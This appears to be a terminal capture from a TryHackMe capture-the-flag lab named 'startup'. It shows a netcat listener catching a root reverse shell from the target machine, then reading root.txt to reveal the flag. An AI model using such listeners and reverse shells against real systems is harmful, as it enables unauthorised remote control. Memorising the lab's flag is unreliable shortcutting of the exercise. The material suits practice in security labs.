 kali:startup/ $ nc -lvp 4646
listening on [any] 4646 ...
10.10.225.222: inverse host lookup failed: Unknown host
connect to [10.6.25.18] from (UNKNOWN) [10.10.225.222] 40454
bash: cannot set terminal process group (2103): Inappropriate ioctl for device
bash: no job control in this shell
root@startup:~# ls
ls
root.txt
root@startup:~# cat root.txt
cat root.txt
THM{f963aaa6a430f210222158ae15c3d76d}
root@startup:~#